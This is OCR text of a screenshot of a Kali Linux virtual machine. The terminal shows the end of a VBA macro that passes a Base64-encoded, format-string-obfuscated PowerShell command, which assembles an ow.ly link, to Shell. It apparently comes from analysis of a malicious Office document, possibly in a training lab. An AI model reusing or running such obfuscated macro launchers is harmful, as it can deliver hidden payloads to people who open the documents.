 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
AyADMAfQB7ADIANwB9AHsAMgA5AH0AewAxADAAfQB7ADEAfQB7ADYAfQB7ADIANAB9AHsAMwAwAH0AewAxADgAfQB7ADEAMwB9AHsAMQA5AH0AewAxADIAfQB7ADk
AfQB7ADIAMAB9AHsANAB9ACIALQBmACAAIgBCACIALAAiAFUAIgAsACIANAAiACwAIgBCACIALAAiACUANwBEACIALAAiAGgAdAAiACwAIgBSAF8AZAAiACwAIgAv
AC8AbwB3AC4AbAB5AC8ASABUACIALAAiAHAAOgAiACwAIgBUACIALAAiADAAIgAsACIAXwAiACwAIgBOACIALAAiAE0AIgAsACIAJQA3ACIALAAiAEUAIgAsACIAZ
gAiACwAIgAxAFQAIgAsACIAdQAiACwAIgBlACIALAAiADUAIgAsACIAawAiACwAIgBSACIALAAiAGgAIgAsACIAMAAiACwAIgB0ACIALAAiAHcAIgAsACIAXwAiAC
wAIgBsACIALAAiAFkAIgAsACIAQwAiACwAIgBVACIAKQApACkA", vbNormalFocus)
End If
End Sub
┌──(motasem㉿kali)-[~/Desktop]
└─$
┌──(motasem㉿kali)-[~/Desktop]
└─$
┌──(motasem㉿kali)-[~/Desktop]
└─$
┌──(motasem㉿kali)-[~/Desktop]
└─$
Desktop : zsh — Konsole
11:12 AM
6/14/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
85°F
Sunny
6:12 PM
6/14/2022